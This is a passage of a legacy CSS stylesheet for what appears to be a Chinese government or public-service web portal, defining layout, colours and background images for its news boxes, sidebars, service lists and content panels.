	TEXT-ALIGN: center; MARGIN-TOP: 5px; WIDTH: 120px; FLOAT: left; MARGIN-LEFT: 15px; OVERFLOW: hidden; _margin-left: 9px
}
#ser_vedio .box_main UL LI A.pic {
	WIDTH: 114px; DISPLAY: block; MARGIN-BOTTOM: 5px; BACKGROUND: url(ybrsvedio_bg.gif) no-repeat; HEIGHT: 77px; PADDING-TOP: 6px
}
#ser_vedio .box_main UL LI A.pic IMG {
	WIDTH: 100px; HEIGHT: 63px
}
.news_box {
	MARGIN-TOP: 10px; WIDTH: 390px; FLOAT: right; OVERFLOW: hidden; MARGIN-RIGHT: 10px
}
.news_box .tt {
	TEXT-ALIGN: left; LINE-HEIGHT: 27px; WIDTH: 390px; BACKGROUND: #e5efe8; HEIGHT: 25px; OVERFLOW: hidden
}
.news_box .tt H1 {
	PADDING-LEFT: 15px; WIDTH: 100px; BACKGROUND: url(ybrssub_arrow.gif) no-repeat left 50%; FLOAT: left; COLOR: #314150; MARGIN-LEFT: 10px; FONT-WEIGHT: bold; _margin-left: 5px
}
.news_box .tt SPAN {
	FLOAT: right; MARGIN-RIGHT: 5px
}
.news_box UL {
	MARGIN-TOP: 5px
}
.news_box UL LI {
	TEXT-ALIGN: left; PADDING-LEFT: 5px; WIDTH: 390px; HEIGHT: 26px; OVERFLOW: hidden; _height: 26px
}
.news_box UL LI H3 {
	MARGIN-TOP: 5px; WIDTH: 320px; FLOAT: left; HEIGHT: 23px; OVERFLOW: hidden
}
.news_box UL LI EM {
	TEXT-ALIGN: center; MARGIN-TOP: 4px; WIDTH: 70px; DISPLAY: block; FONT-FAMILY: Verdana; FLOAT: right; FONT-SIZE: 11px; OVERFLOW: hidden
}
.flash_news .news_box {
	MARGIN-TOP: 10px; WIDTH: 390px; FLOAT: right; OVERFLOW: hidden; MARGIN-RIGHT: 10px
}
.news_box .tt {
	TEXT-ALIGN: left; LINE-HEIGHT: 27px; WIDTH: 390px; BACKGROUND: #e5efe8; HEIGHT: 25px; OVERFLOW: hidden
}
.news_box .tt H1 {
	PADDING-LEFT: 15px; WIDTH: 100px; BACKGROUND: url(ybrssub_arrow.gif) no-repeat left 50%; FLOAT: left; COLOR: #314150; MARGIN-LEFT: 10px; FONT-WEIGHT: bold; _margin-left: 5px
}
.news_box .tt SPAN {
	FLOAT: right; MARGIN-RIGHT: 5px
}
.news_box UL {
	MARGIN-TOP: 5px
}
.news_box UL LI {
	TEXT-ALIGN: left; PADDING-LEFT: 5px; WIDTH: 390px; HEIGHT: 26px; OVERFLOW: hidden; _height: 26px
}
.news_box UL LI H3 {
	MARGIN-TOP: 5px; WIDTH: 320px; FLOAT: left; HEIGHT: 23px; OVERFLOW: hidden
}
.news_box UL LI EM {
	TEXT-ALIGN: center; MARGIN-TOP: 4px; WIDTH: 70px; DISPLAY: block; FONT-FAMILY: Verdana; FLOAT: right; FONT-SIZE: 11px; OVERFLOW: hidden
}
.bolds A {
	COLOR: #e40603; FONT-WEIGHT: bold
}
.left {
	FLOAT: left
}
.right {
	FLOAT: right
}
#container .top_con {
	WIDTH: 970px; HEIGHT: 271px; OVERFLOW: hidden; _height: 272px
}
#container .con_list {
	WIDTH: 681px; OVERFLOW: hidden
}
#container #gov_list {
	OVERFLOW: hidden
}
#container #side_gov {
	OVERFLOW: hidden
}
#container #service_list {
	TEXT-ALIGN: left; MARGIN-TOP: -5px; WIDTH: 681px; OVERFLOW: hidden
}
#container #service_list .row_list {
	MARGIN-TOP: 5px; WIDTH: 681px; OVERFLOW: hidden
}
#container .row_list {
	MARGIN-TOP: 5px; WIDTH: 681px; OVERFLOW: hidden
}
.con_list .service_tt {
	PADDING-BOTTOM: 92px; PADDING-LEFT: 5px; WIDTH: 20px; PADDING-RIGHT: 5px; BACKGROUND: url(ybrssub_con_title_bg.gif) no-repeat; FLOAT: left; HEIGHT: 90px; COLOR: #314150; FONT-SIZE: 14px; FONT-WEIGHT: bold; PADDING-TOP: 92px
}
.con_list .list_tt {
	WIDTH: 338px; BACKGROUND: url(ybrssub_con_list2_tt.gif) no-repeat; HEIGHT: 26px; OVERFLOW: hidden
}
.con_list .list_tt {
	WIDTH: 338px; BACKGROUND: url(ybrssub_con_list2_tt.gif) no-repeat; HEIGHT: 26px; OVERFLOW: hidden
}
.list_tt H1 {
	TEXT-ALIGN: left; MARGIN-TOP: 5px; WIDTH: 120px; FLOAT: left; COLOR: #314150; MARGIN-LEFT: 23px; FONT-WEIGHT: bold; _margin-left: 13px
}
.list_tt SPAN {
	MARGIN-TOP: 5px; FLOAT: right; MARGIN-RIGHT: 5px
}
.con_list .list_txt {
	BORDER-BOTTOM: #aac8e3 1px solid; TEXT-ALIGN: left; BORDER-LEFT: #aac8e3 1px solid; MARGIN-TOP: 3px; WIDTH: 336px; BACKGROUND: #f9fafb; OVERFLOW: visible; BORDER-TOP: #aac8e3 1px solid; BORDER-RIGHT: #aac8e3 1px solid
}
.list_txt UL {
	OVERFLOW: hidden
}
.list_txt UL LI {
	BORDER-BOTTOM: #e4e9ee 1px solid; WIDTH: 318px; HEIGHT: 20px; MARGIN-LEFT: 7px; OVERFLOW: hidden; PADDING-TOP: 6px
}
#service_list .list_txt UL LI {
	LINE-HEIGHT: 32px; WIDTH: 318px; HEIGHT: 30px; FONT-SIZE: 14px; OVERFLOW: hidden; PADDING-TOP: 0px
}
.list_txt UL LI A {
	COLOR: #2b3947
}
.list_txt UL LI A:hover {
	COLOR: #0d5ea0
}
#service_list .list_txt H2 {
	TEXT-ALIGN: left; WIDTH: 318px; DISPLAY: block; BACKGROUND: #fff; HEIGHT: 100px; OVERFLOW: hidden; PADDING-TOP: 10px
}
#service_list .list_txt H2 {
	TEXT-ALIGN: left; PADDING-LEFT: 10px; WIDTH: 326px; DISPLAY: block; BACKGROUND: #fff; HEIGHT: 95px; OVERFLOW: hidden; PADDING-TOP: 10px
}
#service_list .list_txt H2 UL {
	WIDTH: 230px; HEIGHT: 82px; OVERFLOW: hidden
}
#service_list .list_txt H2 UL LI {
	BORDER-BOTTOM: #e4e9ee 1px solid; LINE-HEIGHT: 27px; WIDTH: 304px; HEIGHT: 25px; MARGIN-LEFT: 7px; FONT-SIZE: 12px; OVERFLOW: hidden; PADDING-TOP: 0px; _height: 26px; _line-height: 28px
}
#service_list .list_txt UL LI A {
	COLOR: #000
}
#service_list .list_txt UL LI A:hover {
	COLOR: #2b3947
}
#service_list .list_txt H2 A.pic {
	BORDER-BOTTOM: #bcc4dc 1px solid; BORDER-LEFT: #bcc4dc 1px solid; PADDING-BOTTOM: 4px; PADDING-LEFT: 4px; WIDTH: 75px; PADDING-RIGHT: 4px; FLOAT: left; HEIGHT: 75px; BORDER-TOP: #bcc4dc 1px solid; BORDER-RIGHT: #bcc4dc 1px solid; PADDING-TOP: 4px
}
#service_list .list_txt H2 IMG {
	WIDTH: 75px; HEIGHT: 75px
}
#service_list .list_txt .menu_box {
	WIDTH: 336px; BACKGROUND: url(ybrstab_bg2.gif) repeat-x; HEIGHT: 28px
}
#service_list .list_txt .menu_box UL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 336px; PADDING-RIGHT: 0px; HEIGHT: 28px; PADDING-TOP: 0px
}
#service_list .list_txt .menu_box UL LI {
	BORDER-BOTTOM: #e4e9ee 0px solid; TEXT-ALIGN: center; WIDTH: 83px; FLOAT: left; HEIGHT: 28px; COLOR: #4c5d65; MARGIN-LEFT: 0px; FONT-SIZE: 12px; CURSOR: pointer; BORDER-RIGHT: #97b3dc 1px solid
}
#service_list .list_txt .menu_box UL LI.hover {
	BACKGROUND: #fff; COLOR: #014f7d; OVERFLOW: hidden
}
#container .sidebar {
	TEXT-ALIGN: left; MARGIN-TOP: 5px; WIDTH: 284px; FLOAT: right; OVERFLOW: hidden
}
.sidebar .note {
	MARGIN-TOP: 0px; WIDTH: 284px; OVERFLOW: hidden
}
#side_news .tt {
	WIDTH: 284px; BACKGROUND: url(ybrsnew_side_tt.gif) no-repeat; HEIGHT: 27px; OVERFLOW: hidden
}
#side_gov .tt {
	WIDTH: 284px; BACKGROUND: url(ybrsgov_side_tt2.gif) no-repeat; HEIGHT: 35px; OVERFLOW: hidden
}
.sidebar .tt H1 {
	MARGIN-TOP: 5px; WIDTH: 100px; FLOAT: left; COLOR: #314150; MARGIN-LEFT: 35px; FONT-WEIGHT: bold; _margin-left: 18px
}
#side_gov .tt H1 {
	MARGIN-TOP: 10px; WIDTH: 100px; FLOAT: left; COLOR: #fff; MARGIN-LEFT: 25px; FONT-WEIGHT: bold; _margin-left: 13px
}
.sidebar .tt SPAN {
	MARGIN-TOP: 5px; FLOAT: right; MARGIN-RIGHT: 5px
}
#side_gov .tt SPAN {
	MARGIN-TOP: 10px; FLOAT: right; MARGIN-RIGHT: 5px
}
#side_news .note .txt {
	HEIGHT: 198px; OVERFLOW: hidden; _height: 201px
}
.sidebar .txt {
	BORDER-BOTTOM: #d3d3d3 1px solid; BORDER-LEFT: #d3d3d3 1px solid; WIDTH: 282px; OVERFLOW: hidden; BORDER-TOP: #d3d3d3 0px solid; BORDER-RIGHT: #d3d3d3 1px solid
}
#side_gov .hot {
	MARGIN-TOP: 5px
}
#side_gov .txt {
	BORDER-BOTTOM: #d3d3d3 1px solid; BORDER-LEFT: #d3d3d3 1px solid; HEIGHT: 151px; BORDER-TOP: #d3d3d3 1px solid; BORDER-RIGHT: #d3d3d3 1px solid; _height: 156px
}
#side_gov .txt UL {
	
}
.sidebar .txt UL LI {
	TEXT-ALIGN: left; PADDING-LEFT: 5px; WIDTH: 395px; HEIGHT: 21px; OVERFLOW: hidden; PADDING-TOP: 6px
}
.sidebar .txt UL LI H2 {
	WIDTH: 320px; FLOAT: left; OVERFLOW: hidden
}
.sidebar .list {
	BORDER-BOTTOM: #d3d3d3 1px solid; BORDER-LEFT: #d3d3d3 1px solid; MARGIN-TOP: 5px; WIDTH: 282px; HEIGHT: 161px; BORDER-TOP: #d3d3d3 1px solid; BORDER-RIGHT: #d3d3d3 1px solid
}
#side_gov .list {
	MARGIN-TOP: 0px; HEIGHT: 110px
}
.sidebar .list UL {
	_margin-left: -5px
}
.sidebar .list UL LI {
	MARGIN-TOP: 5px; WIDTH: 133px; FLOAT: left; HEIGHT: 47px; MARGIN-LEFT: 5px; OVERFLOW: hidden
}
#fast {
	BORDER-BOTTOM: #97b3dc 1px solid; TEXT-ALIGN: center; BORDER-LEFT: #97b3dc 1px solid; MARGIN-TOP: 5px; WIDTH: 282px; HEIGHT: 380px; OVERFLOW: hidden; BORDER-TOP: #97b3dc 1px solid; BORDER-RIGHT: #97b3dc 1px solid; _height: 374px
}
#fast UL {
	MARGIN-TOP: 15px; WIDTH: 270px; MARGIN-LEFT: 0px
}
#fast UL LI {
	LINE-HEIGHT: 30px; WIDTH: 90px; FLOAT: left; HEIGHT: 90px; OVERFLOW: hidden
}
#fast UL LI IMG {
	MARGIN: 0px 15px; WIDTH: 63px; HEIGHT: 60px
}
.sidebar .vedio {
	MARGIN-TOP: 5px; WIDTH: 284px; OVERFLOW: hidden
}
.sidebar .vedio_tt {
	WIDTH: 282px; BACKGROUND: #f3f3f3; HEIGHT: 98px; OVERFLOW: hidden
}
.sidebar .vedio_tt H3 {
	MARGIN-TOP: 8px; WIDTH: 114px; FLOAT: left; HEIGHT: 81px; MARGIN-LEFT: 8px; OVERFLOW: hidden; _margin-left: 3px
}
.sidebar .vedio_tt H3 A {
	WIDTH: 114px; DISPLAY: block; BACKGROUND: url(ybrsvedio_bg.gif) no-repeat; HEIGHT: 81px; OVERFLOW: hidden
}
.sidebar .vedio_tt H3 A IMG {
	MARGIN-TOP: 7px; WIDTH: 100px; HEIGHT: 60px; MARGIN-LEFT: 7px
}
.sidebar .vedio_tt A.text {
	LINE-HEIGHT: 81px; MARGIN-TOP: 8px; WIDTH: 150px; DISPLAY: block; FLOAT: right; HEIGHT: 81px; OVERFLOW: hidden; FONT-WEIGHT: bold
}
.sidebar .vedio_tt SPAN {
	LINE-HEIGHT: 23px; WIDTH: 150px; OVERFLOW: hidden
}
#side_gov .catalog {
	MARGIN-TOP: 5px; WIDTH: 284px; OVERFLOW: hidden
}
.catalog UL {
	WIDTH: 284px; OVERFLOW: hidden
}
.catalog UL LI {
	PADDING-LEFT: 23px; WIDTH: 261px; BACKGROUND: url(../ybrs/gov_side_tt.gif) no-repeat; HEIGHT: 24px; COLOR: #3d5b81; FONT-SIZE: 13px; FONT-WEIGHT: bold; PADDING-TOP: 6px
}
.catalog H5 {
	PADDING-LEFT: 23px; WIDTH: 261px; BACKGROUND: url(../ybrs/gov_side_tt.gif) no-repeat; HEIGHT: 24px; COLOR: #3d5b81; FONT-SIZE: 13px; FONT-WEIGHT: bold; PADDING-TOP: 6px
}
.catalog UL LI.last {
	HEIGHT: 29px
}
.catalog UL LI.blanks {
	MARGIN-TOP: 1px; _margin-top: 2px
}
.catalog UL LI A {
	COLOR: #3d5b81; FONT-SIZE: 13px; FONT-WEIGHT: bold
}
.catalog H5 A {
	COLOR: #3d5b81; FONT-SIZE: 13px; FONT-WEIGHT: bold
}
.catalog UL LI {
	COLOR: #ff3300; TEXT-DECORATION: none
}
.catalog H5 A:hover {
	COLOR: #ff3300; TEXT-DECORATION: none
}
.catalog UL LI A:hover {
	COLOR: #ff3300; TEXT-DECORATION: none
}
.catalog DL {
	BORDER-BOTTOM: #c6cfd8 1px solid; BORDER-LEFT: #c6cfd8 1px solid; PADDING-BOTTOM: 1px; PADDING-LEFT: 1px; WIDTH: 280px; PADDING-RIGHT: 1px; OVERFLOW: hidden; BORDER-TOP: #c6cfd8 1px solid; BORDER-RIGHT: #c6cfd8 1px solid; PADDING-TOP: 1px
}
.catalog DL DT {
	LINE-HEIGHT: 32px; MARGIN-TOP: 1px; PADDING-LEFT: 27px; WIDTH: 253px; MARGIN-BOTTOM: 0px; BACKGROUND: url(../ybrs/gov_side_bg.gif) no-repeat; HEIGHT: 30px; FONT-SIZE: 13px; OVERFLOW: hidden
}
.catalog DL DD {
	BORDER-BOTTOM: #c6cfd8 1px solid; BORDER-LEFT: #c6cfd8 1px solid; LINE-HEIGHT: 25px; PADDING-LEFT: 33px; WIDTH: 105px; BACKGROUND: url(ybrsarrows.gif) #f8fbfd no-repeat 20px 50%; FLOAT: left; HEIGHT: 24px; OVERFLOW: hidden
}
.catalog DL DD.brg {
	BORDER-BOTTOM: #c6cfd8 1px solid; BORDER-LEFT: #c6cfd8 1px solid; WIDTH: 106px; MARGIN-LEFT: 0px; BORDER-RIGHT: #c6cfd8 1px solid
}
.catalog DL A {
	COLOR: #24607d
}
#container2 {
	TEXT-ALIGN: center; PADDING-BOTTOM: 5px; MARGIN: auto; PADDING-LEFT: 5px; WIDTH: 830px; PADDING-RIGHT: 5px; BACKGROUND: #fff; OVERFLOW: hidden
}
#container2 .content {
	BORDER-BOTTOM: #99bbdd 1px solid; BORDER-LEFT: #99bbdd 1px solid; PADDING-BOTTOM: 20px; MARGIN: 6px auto auto; WIDTH: 830px; BACKGROUND: #f5faff; FONT-SIZE: 14px; BORDER-TOP: #99bbdd 1px solid; BORDER-RIGHT: #99bbdd 1px solid
}
#container2 H1 {
	LINE-HEIGHT: 25px; MARGIN-TOP: 40px; WIDTH: 830px; FONT-FAMILY: 黑体; COLOR: #000; FONT-SIZE: 20px; OVERFLOW: hidden
}
#container2 H5 {
	BORDER-BOTTOM: #d7d7d7 1px solid; LINE-HEIGHT: 30px; MARGIN-TOP: 0px; WIDTH: 830px; MARGIN-BOTTOM: 10px; HEIGHT: 25px; COLOR: #333; FONT-SIZE: 12px; OVERFLOW: hidden; PADDING-TOP: 0px
}
#container2 H5 EM.em1 {
	FONT-FAMILY: Verdana; FONT-SIZE: 11px
}
#container2 H5 EM.em2 {
	FONT-WEIGHT: bold
}
#container2 H2 {
	BORDER-BOTTOM: #ccc 1px dashed; BORDER-LEFT: #ccc 1px dashed; MARGIN-TOP: 10px; WIDTH: 730px; MARGIN-BOTTOM: 20px; BACKGROUND: #fff; HEIGHT: 60px; COLOR: #000; FONT-SIZE: 12px; OVERFLOW: hidden; BORDER-TOP: #ccc 1px dashed; BORDER-RIGHT: #ccc 1px dashed
}
#container2 H2 UL LI {
	TEXT-ALIGN: left; LINE-HEIGHT: 32px; PADDING-LEFT: 20px; FONT-FAMILY: Verdana; FLOAT: left; HEIGHT: 30px; OVERFLOW: hidden
}
#container2 H2 UL LI.id {
	WIDTH: 220px
}
#container2 H2 UL LI.time {
	WIDTH: 230px
}
#container2 H2 UL LI.last {
	WIDTH: 220px
}
#container2 H2 UL LI EM {
	COLOR: #0378b7
}
#container2 H2 UL LI EM.em3 {
	COLOR: #ff0000
}
#container2 H4 {
	BORDER-BOTTOM: #ccc 1px dashed; BORDER-LEFT: #ccc 1px dashed; LINE-HEIGHT: 30px; MARGIN-TOP: 30px; WIDTH: 780px; MARGIN-BOTTOM: 30px; BACKGROUND: #fff; HEIGHT: 32px; COLOR: #000; FONT-SIZE: 14px; OVERFLOW: hidden; BORDER-TOP: #ccc 1px dashed; BORDER-RIGHT: #ccc 1px dashed; PADDING-TOP: 5px
}
#container2 H3 {
	FONT-WEIGHT: bold
}
#container2 P {
	TEXT-ALIGN: left; LINE-HEIGHT: 24px; MARGIN-BOTTOM: 10px; HEIGHT: auto
}
#hp {
	TEXT-ALIGN: left; LINE-HEIGHT: 24px; MARGIN-TOP: 20px; PADDING:5px;WIDTH: 100%; MARGIN-BOTTOM: 30px; HEIGHT: auto; COLOR: #000; OVERFLOW: hidden
}
.p2#hp {
	TEXT-ALIGN: left
}
#container2 .vedio {
	WIDTH: 590px; BACKGROUND: url(../ybrs/vedio_bg.jpg) no-repeat; HEIGHT: 512px; OVERFLOW: hidden; PADDING-TOP: 30px
}
#container2 .download {
	TEXT-ALIGN: left; WIDTH: 784px; OVERFLOW: hidden
}
#container2 .download .down_tt {
	LINE-HEIGHT: 39px; PADDING-LEFT: 20px; WIDTH: 764px; BACKGROUND: url(../ybrs/sub_con_down_title.gif) no-repeat; HEIGHT: 38px; COLOR: #000; OVERFLOW: hidden; FONT-WEIGHT: bold
}
#container2 .about_word .word_tt {
	LINE-HEIGHT: 39px; PADDING-LEFT: 20px; WIDTH: 764px; BACKGROUND: url(../ybrs/sub_con_down_title.gif) no-repeat; HEIGHT: 38px; COLOR: #000; OVERFLOW: hidden; FONT-WEIGHT: bold
}
#container2 .download .down_txt {
	BORDER-BOTTOM: #e1e2e0 1px solid; BORDER-LEFT: #e1e2e0 1px solid; PADDING-BOTTOM: 10px; PADDING-LEFT: 15px; WIDTH: 752px; PADDING-RIGHT: 15px; BACKGROUND: #fff; BORDER-TOP: #e1e2e0 0px solid; BORDER-RIGHT: #e1e2e0 1px solid; PADDING-TOP: 10px
}
#container2 .about_word .word_txt {
	BORDER-BOTTOM: #e1e2e0 1px solid; BORDER-LEFT: #e1e2e0 1px solid; PADDING-BOTTOM: 10px; PADDING-LEFT: 15px; WIDTH: 752px; PADDING-RIGHT: 15px; BACKGROUND: #fff; BORDER-TOP: #e1e2e0 0px solid; BORDER-RIGHT: #e1e2e0 1px solid; PADDING-TOP: 10px
}
#container2 .download .down_txt A {
	PADDING-LEFT: 15px; BACKGROUND: url(../ybrs/sub_con_down_arrow.gif) no-repeat left 50%; COLOR: #19334d; FONT-WEIGHT: bold; MARGIN-RIGHT: 15px
}
#container2 .about_word {
	TEXT-ALIGN: left; MARGIN-TOP: 10px; WIDTH: 784px; OVERFLOW: hidden
}
#container2 .about_word .word_txt LI {
	LINE-HEIGHT: 23px
}
#container2 .about_word .word_txt LI EM {
	FONT-FAMILY: Verdana; MARGIN-LEFT: 30px; FONT-SIZE: 11px
}
.sub_sidebar {
	MARGIN-TOP: 5px; WIDTH: 227px; FLOAT: left; OVERFLOW: hidden
}
.sub_sidebar .note {
	TEXT-ALIGN: left; MARGIN-TOP: 5px; WIDTH: 227px; OVERFLOW: hidden
}
.sub_sidebar .note_tt {
	BORDER-BOTTOM: #d7d7d7 1px solid; TEXT-ALIGN: left; BORDER-LEFT: #d7d7d7 1px solid; LINE-HEIGHT: 32px; PADDING-LEFT: 27px; WIDTH: 198px; BACKGROUND: url(ybrsservice_note.gif) no-repeat; HEIGHT: 30px; COLOR: #333; FONT-SIZE: 12px; OVERFLOW: hidden; BORDER-TOP: #d7d7d7 1px solid; FONT-WEIGHT: bold; BORDER-RIGHT: #d7d7d7 1px solid
}
.sub_sidebar .note_txt {
	BORDER-BOTTOM: #d7d7d7 1px solid; BORDER-LEFT: #d7d7d7 1px solid; MARGIN-TOP: 1px; BACKGROUND: #fff; OVERFLOW: hidden; BORDER-TOP: #d7d7d7 1px solid; BORDER-RIGHT: #d7d7d7 1px solid
}
.sub_sidebar .note_txt UL LI {
	BORDER-BOTTOM: #e5e5e5 1px dashed; LINE-HEIGHT: 24px; MARGIN-TOP: 5px; PADDING-LEFT: 5px; WIDTH: 215px; FONT-FAMILY: Verdana; HEIGHT: 28px; OVERFLOW: hidden
}
.sub_sidebar .note_txt UL LI EM {
	FONT-STYLE: italic; FONT-FAMILY: Verdana; COLOR: #666; FONT-SIZE: 11px
}
.sub_sidebar .list {
	TEXT-ALIGN: center; MARGIN-TOP: 5px; WIDTH: 227px; OVERFLOW: hidden
}
.sub_sidebar .column {
	TEXT-ALIGN: left; MARGIN-TOP: 0px; WIDTH: 227px; OVERFLOW: hidden
}
.column H5 {
	TEXT-ALIGN: left; PADDING-LEFT: 38px; WIDTH: 189px; BACKGROUND: url(ybrscolumn_top.gif) no-repeat; HEIGHT: 39px; FONT-SIZE: 13px; FONT-WEIGHT: bold; PADDING-TOP: 16px
}
.column H5 A {
	COLOR: #fff; FONT-WEIGHT: bold
}
.column H5 A:hover {
	COLOR: #fefe9e; TEXT-DECORATION: none
}
.column UL {
	BORDER-BOTTOM: #d2e0eb 1px solid; TEXT-ALIGN: center; BORDER-LEFT: #d2e0eb 1px solid; PADDING-BOTTOM: 2px; PADDING-LEFT: 2px; WIDTH: 221px; PADDING-RIGHT: 2px; OVERFLOW: hidden; BORDER-TOP: #d2e0eb 1px solid; BORDER-RIGHT: #d2e0eb 1px solid; PADDING-TOP: 0px
}
.column UL LI {
	BORDER-BOTTOM: #d5e2f5 1px solid; TEXT-ALIGN: left; MARGIN-TOP: 2px; PADDING-LEFT: 27px; WIDTH: 173px; MARGIN-BOTTOM: 0px; BACKGROUND: url(ybrsarror3.gif) no-repeat left 50%; HEIGHT: 23px; FONT-SIZE: 12px; OVERFLOW: hidden; PADDING-TOP: 7px
}
.sub_sidebar .top_article {
	TEXT-ALIGN: left; MARGIN-TOP: 5px; WIDTH: 227px; OVERFLOW: hidden
}
.sub_sidebar .art_tt {
	TEXT-ALIGN: left; LINE-HEIGHT: 29px; WIDTH: 226px; BACKGROUND: url(ybrsnew_side_tt.gif) no-repeat left center; HEIGHT: 27px; OVERFLOW: hidden; BORDER-RIGHT: #d3d3d3 1px solid
}
.sub_sidebar .art_tt H1 {
	PADDING-LEFT: 20px; COLOR: #333; MARGIN-LEFT: 15px; FONT-SIZE: 12px; FONT-WEIGHT: bold
}
.sub_sidebar .art_txt {
	BORDER-BOTTOM: #d3d3d3 1px solid; BORDER-LEFT: #d3d3d3 1px solid; BACKGROUND: #fff; OVERFLOW: hidden; BORDER-TOP: #d3d3d3 1px solid; BORDER-RIGHT: #d3d3d3 1px solid
}
.sub_sidebar .art_txt UL LI {
	BORDER-BOTTOM: #e5e5e5 1px dashed; LINE-HEIGHT: 24px; MARGIN-TOP: 5px; PADDING-LEFT: 5px; WIDTH: 215px; FONT-FAMILY: Verdana; HEIGHT: 28px; OVERFLOW: hidden
}
.sub_sidebar .art_txt UL LI EM {
	FONT-STYLE: italic; FONT-FAMILY: Verdana; COLOR: #666; FONT-SIZE: 11px
}
.sub_sidebar .sub_so {
	TEXT-ALIGN: left; MARGIN-TOP: 5px; WIDTH: 227px; OVERFLOW: hidden
}
.sub_sidebar .so_tt {
	BORDER-BOTTOM: #d7d7d7 1px solid; TEXT-ALIGN: left; BORDER-LEFT: #d7d7d7 1px solid; LINE-HEIGHT: 32px; WIDTH: 225px; BACKGROUND: url(ybrsservice_note.gif) no-repeat right 50%; HEIGHT: 30px; OVERFLOW: hidden; BORDER-TOP: #d7d7d7 1px solid; BORDER-RIGHT: #d7d7d7 1px solid
}
.so_tt H1 {
	PADDING-LEFT: 20px; BACKGROUND: url(../ybrs/page.gif) no-repeat left 50%; COLOR: #333; MARGIN-LEFT: 10px; FONT-SIZE: 12px; FONT-WEIGHT: bold
}
.sub_sidebar .so_txt {
	BORDER-BOTTOM: #d7d7d7 1px solid; BORDER-LEFT: #d7d7d7 1px solid; PADDING-BOTTOM: 10px; MARGIN-TOP: 1px; WIDTH: 225px; BACKGROUND: #fff; OVERFLOW: hidden; BORDER-TOP: #d7d7d7 1px solid; BORDER-RIGHT: #d7d7d7 1px solid
}
.so_txt UL {
	WIDTH: 225px; OVERFLOW: hidden
}
.so_txt UL LI {
	MARGIN-TOP: 10px; PADDING-LEFT: 10px; WIDTH: 205px; COLOR: #666; FONT-SIZE: 13px; OVERFLOW: hidden
}
.so_txt UL LI LABEL {
	FONT-SIZE: 12px
}
.so_txt UL LI .ipt_txt {
	BORDER-BOTTOM: #d7d7d7 1px solid; BORDER-LEFT: #d7d7d7 1px solid; LINE-HEIGHT: 20px; PADDING-LEFT: 3px; HEIGHT: 20px; COLOR: #666; FONT-SIZE: 12px; OVERFLOW: hidden; BORDER-TOP: #d7d7d7 1px solid; BORDER-RIGHT: #d7d7d7 1px solid
}
.so_txt UL LI.btn {
	TEXT-ALIGN: center
}
.so_txt UL LI.btn INPUT {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; WIDTH: 67px; BACKGROUND: url(../ybrs/sub_search_btn.gif) no-repeat; HEIGHT: 20px; OVERFLOW: hidden; BORDER-TOP: 0px; CURSOR: pointer; BORDER-RIGHT: 0px
}
#gov_sub_sidebar {
	BORDER-BOTTOM: #94c3f7 1px solid; BORDER-LEFT: #94c3f7 1px solid; MARGIN-TOP: 5px; WIDTH: 225px; FLOAT: left; OVERFLOW: hidden; BORDER-TOP: #94c3f7 1px solid; BORDER-RIGHT: #94c3f7 1px solid
}
#gov_sub_sidebar UL LI {
	BACKGROUND: url(../ybrs/side_list.gif) no-repeat; HEIGHT: 35px
}
#gov_sub_sidebar UL LI.gov2 {
	BACKGROUND: url(../ybrs/side_list3.gif) no-repeat
}
#gov_sub_sidebar UL LI.gov3 {
	BACKGROUND: url(../ybrs/side_list4.gif) no-repeat
}
#gov_sub_sidebar UL LI.gov4 {
	BACKGROUND: url(../ybrs/side_list5.gif) no-repeat
}
#gov_sub_sidebar UL LI.gov5 {
	BACKGROUND: url(../ybrs/side_list6.gif) no-repeat
}
#gov_sub_sidebar UL LI.gov6 {
	BACKGROUND: url(../ybrs/side_list7.gif) no-repeat
}
#gov_sub_sidebar UL LI.gov7 {
	BACKGROUND: url(../ybrs/side_list8.gif) no-repeat
}
#gov_sub_sidebar UL LI.gov8 {
	BACKGROUND: url(../ybrs/side_list9.gif) no-repeat
}
#gov_sub_sidebar UL LI.gov9 {
	BACKGROUND: url(../ybrs/side_list10.gif) no-repeat
}
#gov_sub_sidebar UL LI.gov10 {
	BACKGROUND: url(../ybrs/side_list2.gif) no-repeat
}
#gov_sub_sidebar UL LI.gov_intro {
	WIDTH: 225px; BACKGROUND: none transparent scroll repeat 0% 0%; HEIGHT: 350px; OVERFLOW: auto
}
#gov_sub_sidebar UL LI P {
	WIDTH: 225px; HEIGHT: 300px
}
#gov_sub_sidebar UL LI A {
	TEXT-ALIGN: left; LINE-HEIGHT: 37px; PADDING-LEFT: 35px; WIDTH: 190px; DISPLAY: block; HEIGHT: 35px; COLOR: #fff; FONT-SIZE: 14px; CURSOR: pointer; FONT-WEIGHT: bold
}
#gov_sub_sidebar UL LI A:hover {
	COLOR: #005179
}
.sub_content {
	TEXT-ALIGN: left; WIDTH: 738px; BACKGROUND: #fff; FLOAT: right; OVERFLOW: hidden
}
.sub_content-zt {
	TEXT-ALIGN: left; WIDTH: 738px; BACKGROUND: url(../ybrs/zt.jpg) no-repeat center bottom; FLOAT: right; OVERFLOW: hidden
}
#gov_sub_list {
	BORDER-BOTTOM: #ccc 1px solid; TEXT-ALIGN: center; BORDER-LEFT: #ccc 1px solid; MARGIN-TOP: 5px; WIDTH: 736px; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid
}
#gov_sub_list H1 {
	WIDTH: 696px
}
.sub_content H1 {
	BORDER-BOTTOM: #94c3f7 2px solid; BORDER-LEFT: #ccc 1px solid; LINE-HEIGHT: 30px; MARGIN: 5px; PADDING-LEFT: 28px; WIDTH: 698px; FONT-FAMILY: Verdana, Geneva, Arial, Helvetica, sans-serif; BACKGROUND: url(ybrshome.gif) #edf7ff no-repeat 10px center; HEIGHT: 30px; COLOR: #ff0000; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid
}
.sub_content-zt H1 {
	BORDER-BOTTOM: #94c3f7 2px solid; BORDER-LEFT: #ccc 1px solid; LINE-HEIGHT: 30px; MARGIN: 5px; PADDING-LEFT: 28px; WIDTH: 698px; FONT-FAMILY: Verdana, Geneva, Arial, Helvetica, sans-serif; BACKGROUND: url(ybrshome.gif) #edf7ff no-repeat 10px center; HEIGHT: 30px; COLOR: #ff0000; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid
}
.sub_content .sub_search {
